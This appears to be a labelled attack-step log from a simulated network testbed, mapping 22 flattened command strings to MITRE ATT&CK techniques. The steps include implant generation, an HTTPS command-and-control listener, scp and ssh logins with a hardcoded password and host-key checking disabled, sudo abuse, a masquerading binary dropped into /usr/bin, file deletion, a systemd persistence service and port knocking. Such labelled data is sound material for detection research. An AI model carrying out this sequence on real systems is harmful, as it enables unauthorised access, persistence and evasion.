 1: generate_implant
T1071.001: Application Layer Protocol: Web Protocols
{'command-and-control'}
2: start_https_listener
T1071.001: Application Layer Protocol: Web Protocols
{'command-and-control'}
3: sshpass__p__rambo__scp__o_StrictHostKeyChecking_no__o_ProxyCommand__sshpass__p__rambo__ssh__o_StrictHostKeyChecking_no__p_10022_john_fw_attackbed_com_nc_firewall_attackbed_local_22___home_aecid_auditf_tar_gz_john_firewall_attackbed_local__tmp_auditf_tar_gz
T1078.003: Valid Accounts: Local Accounts
T1105: Ingress Tool Transfer
T1205.001: Traffic Signaling: Port Knocking
{'initial-access', 'persistence', 'privilege-escalation', 'command-and-control', 'defense-evasion'}
4: id
T1078.003: Valid Accounts: Local Accounts
{'initial-access', 'defense-evasion', 'persistence', 'privilege-escalation'}
5: ssh__o_StrictHostKeyChecking_no__o_PreferredAuthentications_password_john_firewall_attackbed_local_
T1078.003: Valid Accounts: Local Accounts
{'initial-access', 'defense-evasion', 'persistence', 'privilege-escalation'}
6: rambo_
T1078.003: Valid Accounts: Local Accounts
{'initial-access', 'defense-evasion', 'persistence', 'privilege-escalation'}
7: _i_
T1548.003: Abuse Elevation Control Mechanism: Sudo and Sudo Caching
{'defense-evasion', 'privilege-escalation'}
8: rambo_
T1548.003: Abuse Elevation Control Mechanism: Sudo and Sudo Caching
{'defense-evasion', 'privilege-escalation'}
9: tar__xzf__tmp_auditf_tar_gz__C__usr_bin_
T1036.005: Masquerading: Match Legitimate Resource Name or Location
T1205.001: Traffic Signaling: Port Knocking
{'command-and-control', 'defense-evasion', 'persistence'}
10: rm
T1070.004: Indicator Removal: File Deletion
{'defense-evasion'}
11: _Unit__Description_Run_auditf_on_boot___Service__ExecStart_auditf_WorkingDirectory__usr_bin_Restart_on_failure_Type_simple___Install__WantedBy_multi_user_target_
T1543.002: Create or Modify System Process: Systemd Service
{'persistence', 'privilege-escalation'}
12: _wq__
T1543.002: Create or Modify System Process: Systemd Service
{'persistence', 'privilege-escalation'}
13: systemctl_daemon_reload_
T1543.002: Create or Modify System Process: Systemd Service
{'persistence', 'privilege-escalation'}
14: systemctl_enable_auditf_service_
T1543.002: Create or Modify System Process: Systemd Service
{'persistence', 'privilege-escalation'}
15: systemctl_start_auditf_service_
T1543.002: Create or Modify System Process: Systemd Service
{'persistence', 'privilege-escalation'}
16: _home_aecid_knock_cli__c_knock_yaml__r_knock_firewall
T1205.001: Traffic Signaling: Port Knocking
T1071.001: Application Layer Protocol: Web Protocols
T1036.005: Masquerading: Match Legitimate Resource Name or Location
{'command-and-control', 'defense-evasion', 'persistence'}
17: execute
T1599: Network Boundary Bridging
{'defense-evasion'}
18: execute
T1599: Network Boundary Bridging
{'defense-evasion'}
19: id
T1078.003: Valid Accounts: Local Accounts
{'initial-access', 'defense-evasion', 'persistence', 'privilege-escalation'}
20: ssh__o_StrictHostKeyChecking_no__o_PreferredAuthentications_password_john_linuxshare_attackbed_local_
T1078.003: Valid Accounts: Local Accounts
{'initial-access', 'defense-evasion', 'persistence', 'privilege-escalation'}
21: rambo_
T1078.003: Valid Accounts: Local Accounts
{'initial-access', 'defense-evasion', 'persistence', 'privilege-escalation'}
22: hostname_
T1082: System Information Discovery
{'discovery'}